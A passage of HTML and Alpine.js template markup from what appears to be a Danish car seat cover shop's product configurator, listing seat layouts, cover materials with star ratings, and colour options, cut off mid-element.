                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Fuld"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Fuld" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Fuld</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Til føreren og alle passagerer, foran og bagved.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner 5 pladser"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="5 pladser" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">5 pladser</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Til føreren og alle passagerer, foran og bagved.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7 pladser"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7 pladser" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7 pladser</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Til føreren og alle passagerer, for og bag + ekstra række.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Bagsiden"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Bagsiden" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Bagsiden</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Til bageste passager(er).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Sammensætning af det komplette sæt
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                FØR &nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                BAG &nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMMER SNART!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Housse siège auto tilbudt</span>
                                    <span class=" block mt-4 ">Du er den første person, der ønsker at bestille denne skabelon til dette køretøj.</span>
                                    <span class=" block mt-4">Få det gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Se proceduren</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Materie
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Vælg materiale til dine covers.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyesternet';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyesternet">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyesternet<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Strikket med stikninger ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Strikket med stikninger ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Strikket med stikninger <br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'Simili';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="Simili">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Simili<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Udvalgt :
</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Farve
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Vælg farve på dine sædebetræk.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort skakbræt';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Sort skakbræt" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gråt skakbræt';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Gråt skakbræt" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Elektrisk blå mesh / sort';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Elektrisk blå mesh / sort" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blå mesh / sort';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Blå mesh / sort" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort-hvid jacquard';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Sort-hvid jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med hvide syninger';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Sort med hvide syninger" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med røde syninger';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Sort med røde syninger" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med orange syninger';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Sort med orange syninger" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med blå syninger ';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Sort med blå syninger " />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort / sort mesh';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Sort / sort mesh" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med røde syninger';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
